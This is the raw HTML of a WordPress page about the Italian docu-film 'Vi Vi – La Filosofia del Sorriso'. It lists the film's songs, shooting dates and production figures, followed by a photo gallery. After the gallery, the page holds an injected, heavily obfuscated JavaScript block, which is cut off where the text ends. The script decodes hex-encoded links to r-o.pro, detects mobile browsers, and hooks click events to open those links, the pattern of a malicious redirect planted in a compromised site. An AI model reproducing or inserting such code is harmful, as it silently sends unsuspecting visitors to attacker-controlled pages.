<script type='text/javascript' src='https://vividocu.film/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vividocu.film/wp-json/" /><link rel="alternate" type="application/json" href="https://vividocu.film/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vividocu.film/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vividocu.film/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://vividocu.film/?p=22' />
<link rel="alternate" type="application/json+oembed" href="https://vividocu.film/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvividocu.film%2Fcuriosita%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vividocu.film/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvividocu.film%2Fcuriosita%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
	<link rel="apple-touch-icon" sizes="57x57" href="/fav/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/fav//apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/fav//apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/fav//apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/fav//apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/fav//apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/fav//apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/fav//apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/fav//apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/fav//android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/fav//favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/fav//favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/fav//favicon-16x16.png">
<link rel="manifest" href="/fav//manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/fav//ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

</head>
<body class="page-template-default page page-id-22 qode-framework-1.1.2 qodef-age-verification--opened qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--divided qodef-header-appearance--sticky qodef-mobile-header--minimal qodef-mobile-header-appearance--sticky qodef-drop-down-second--full-width qodef-drop-down-second--default pelicula-core-1.0 pelicula-child-child-1.0.0 pelicula-1.0 wpb-js-composer js-comp-ver-6.7.0 vc_responsive qodef-search--fullscreen elementor-default elementor-kit-3201" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
		<div class="qodef-content-lines-holder qodef-skin--dark"><div class="qodef-content-line qodef--left"></div><div class="qodef-content-line qodef--center"></div><div class="qodef-content-line qodef--right"></div></div><header id="qodef-page-header">
		<div id="qodef-page-header-inner" >
		<div class="qodef-divided-header-left-wrapper">
		<nav class="qodef-header-navigation" role="navigation" aria-label="Divided Left Menu">
		<ul id="menu-menu-a-sinistra" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://vividocu.film/regista/"><span class="qodef-menu-item-text">Regista</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://vividocu.film/sinossi/"><span class="qodef-menu-item-text">Sinossi</span></a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://vividocu.film/soggetto/"><span class="qodef-menu-item-text">Soggetto</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://vividocu.film/note-di-regia/"><span class="qodef-menu-item-text">Note di regia</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://vividocu.film/cast/"><span class="qodef-menu-item-text">Cast</span></a></li>
</ul>	</nav>
</div>

<a itemprop="url" class="qodef-header-logo-link qodef-height--set " href="https://vividocu.film/" style="height:269px;;" rel="home">
	<img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--main" alt="logo main" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--light" alt="logo light" loading="lazy" /></a>
<div class="qodef-divided-header-right-wrapper">
		<nav class="qodef-header-navigation" role="navigation" aria-label="Divided Right Menu">
		<ul id="menu-menu-a-destra" class="menu"><li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://vividocu.film/info/"><span class="qodef-menu-item-text">INFO</span></a></li>
<li id="menu-item-3204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3204"><a href="https://vividocu.film/press-kit/"><span class="qodef-menu-item-text">Press Kit</span></a></li>
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22 current_page_item menu-item-3205"><a href="https://vividocu.film/curiosita/"><span class="qodef-menu-item-text">Curiosità</span></a></li>
<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://vividocu.film/partner/"><span class="qodef-menu-item-text">Partner</span></a></li>
<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://vividocu.film/location/"><span class="qodef-menu-item-text">Location</span></a></li>
</ul>	</nav>
</div>


	</div>
	<div class="qodef-header-sticky">
    <div class="qodef-header-sticky-inner">
	    <div class="qodef-divided-header-left-wrapper">
		    	<nav class="qodef-header-navigation" role="navigation" aria-label="Divided Left Menu">
		<ul id="menu-menu-a-sinistra-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://vividocu.film/regista/"><span class="qodef-menu-item-text">Regista</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://vividocu.film/sinossi/"><span class="qodef-menu-item-text">Sinossi</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://vividocu.film/soggetto/"><span class="qodef-menu-item-text">Soggetto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://vividocu.film/note-di-regia/"><span class="qodef-menu-item-text">Note di regia</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://vividocu.film/cast/"><span class="qodef-menu-item-text">Cast</span></a></li>
</ul>	</nav>
	    </div>
	
	    <a itemprop="url" class="qodef-header-logo-link qodef-height--set " href="https://vividocu.film/" style=";;" rel="home">
	<img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--main" alt="logo main" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--light" alt="logo light" loading="lazy" /></a>	
	    <div class="qodef-divided-header-right-wrapper">
		    	<nav class="qodef-header-navigation" role="navigation" aria-label="Divided Right Menu">
		<ul id="menu-menu-a-destra-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://vividocu.film/info/"><span class="qodef-menu-item-text">INFO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3204"><a href="https://vividocu.film/press-kit/"><span class="qodef-menu-item-text">Press Kit</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22 current_page_item menu-item-3205"><a href="https://vividocu.film/curiosita/"><span class="qodef-menu-item-text">Curiosità</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://vividocu.film/partner/"><span class="qodef-menu-item-text">Partner</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://vividocu.film/location/"><span class="qodef-menu-item-text">Location</span></a></li>
</ul>	</nav>
	    </div>
	
	        </div>
</div></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link " href="https://vividocu.film/" style="height:50px;" rel="home">
	<img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--main" alt="logo main" loading="lazy" />	<img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--light" alt="logo light" loading="lazy" /></a>
<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-fullscreen-menu-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span></span>		</span>
		</a>	</div>
	</header>		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--standard qodef-alignment--center qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-grid ">
    <h1 class="qodef-m-title entry-title">
        Curiosità    </h1>
    </div>	</div>
	</div>			<div id="qodef-page-inner" class="qodef-content-grid"><main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
	<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div><b><strong>L&#8217;idea nasce da un articolo di un quotidiano che scrisse:</strong></b></div>
<div>&#8220;<b>Amadeus e Fiorello</b> che hanno vinto Sanremo con la propria giovinezza, portando in prima serata la semplicità dei numeri da villaggio turistico. Hanno vinto con la regola numero uno dell’intrattenimento nei villaggi: sorridere, sorridere sempre. Hanno vinto con quella cultura del sorriso, quella purezza che si abbraccia, si vive e si condivide nelle equipe di animazione.&#8221;</div>
<div><b><strong> </strong></b></div>
<div><b>Vi Vi &#8211; La Filosofia del Sorriso</b> è un docu-film che strizza l&#8217;occhio al musical, le immagini saranno accompagnate da alcune sigle storiche che dei Villaggi Valtur, tormentoni e brani inediti.</div>
<div></div>
<div>
<div><b>&#8220;Canto Universale&#8221;</b> sigla Valtur scritta da <b>Dario Balda Bembo</b> in occasione del Ventennale, riarrangiata per l&#8217;occasione;</div>
<div><b>&#8221; Frustami&#8221;</b> tormentone delle indimenticabili chitarre per gentile concessione di <b>Gianni Drudi;</b></div>
<div><span style="color: #6d6d6d; font-family: Open Sans, sans-serif;"><b>&#8220;Mille Voci&#8221;, &#8220;Uno di Noi&#8221;, &#8220;Wamma Wamma&#8221;</b> ( tormentone del mini club) , per gentile concessione di <b>Peppe Quintale;</b></span></div>
<div><span style="color: #6d6d6d; font-family: Open Sans, sans-serif;"><b>&#8220;Fire&#8221; per gentile concessione del Maestro Marco Volino</b></span></div>
</div>
<div></div>
<div><b>Le musiche originali sono di Michelangelo Maio.</b></div>
<div><span style="color: #6d6d6d; font-family: Open Sans, sans-serif;"><b> </b></span></div>
<div><span style="color: #6d6d6d; font-family: Open Sans, sans-serif;"><b>Le riprese iniziate il 19 Giugno 2020, proseguiranno con vari step fino a Novembre 2020.</b></span></div>
<div></div>
<div></div>
<div>
<p style="font-weight: 400;"><strong><u>I NUMERI</u><u> </u></strong></p>
<p style="font-weight: 400;">-In sette mesi 45 giorni di riprese;</p>
<p style="font-weight: 400;">-Oltre 55 ore di girato;</p>
<p style="font-weight: 400;">-4000 km percorsi;</p>
<p style="font-weight: 400;">-20 ore di sala di incisione;</p>
<p style="font-weight: 400;">-40 personaggi intervistati;</p>
<p style="font-weight: 400;">-Filmati di repertorio &#8211; Istituto Luce;</p>
<p style="font-weight: 400;">-60 giorni di post produzione ;</p>
<p style="font-weight: 400;">&#8230;il risultato 100 minuti di pura emozione per raccontare 50 anni di vacanze italiane.</p>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="632" height="1024" src="https://vividocu.film/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-22-at-10.08.00.jpeg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-22-at-10.08.00.jpeg 632w, https://vividocu.film/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-22-at-10.08.00-185x300.jpeg 185w, https://vividocu.film/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-22-at-10.08.00-600x972.jpeg 600w" sizes="(max-width: 632px) 100vw, 632px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="720" height="960" src="https://vividocu.film/wp-content/uploads/2021/02/fiorello.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2021/02/fiorello.jpg 720w, https://vividocu.film/wp-content/uploads/2021/02/fiorello-225x300.jpg 225w, https://vividocu.film/wp-content/uploads/2021/02/fiorello-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1280" height="960" src="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1619.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1619.jpg 1280w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1619-300x225.jpg 300w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1619-1024x768.jpg 1024w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1619-768x576.jpg 768w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1619-600x450.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="960" height="1280" src="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1663.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1663.jpg 960w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1663-225x300.jpg 225w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1663-768x1024.jpg 768w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1663-600x800.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="960" height="1280" src="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1872.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1872.jpg 960w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1872-225x300.jpg 225w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1872-768x1024.jpg 768w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1872-600x800.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="960" height="1280" src="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_2238.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_2238.jpg 960w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_2238-225x300.jpg 225w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_2238-768x1024.jpg 768w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_2238-600x800.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1280" height="960" src="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1765.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1765.jpg 1280w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1765-300x225.jpg 300w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1765-1024x768.jpg 1024w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1765-768x576.jpg 768w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1765-600x450.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="960" height="1280" src="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_3646.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_3646.jpg 960w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_3646-225x300.jpg 225w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_3646-768x1024.jpg 768w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_3646-600x800.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1280" height="960" src="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1796.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1796.jpg 1280w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1796-300x225.jpg 300w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1796-1024x768.jpg 1024w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1796-768x576.jpg 768w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1796-600x450.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="960" height="1280" src="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1667.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1667.jpg 960w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1667-225x300.jpg 225w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1667-768x1024.jpg 768w, https://vividocu.film/wp-content/uploads/2021/02/thumbnail_IMG_1667-600x800.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></div>
		</figure>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x47\x41\x45\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x46\x58\x4a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x46\x57\x71\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x6f\x61\x4f\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x46\x4c\x73\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4f\x6f\x42\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x5a\x51\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x65\x56\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x4c\x57\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x69\x43\x4b\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 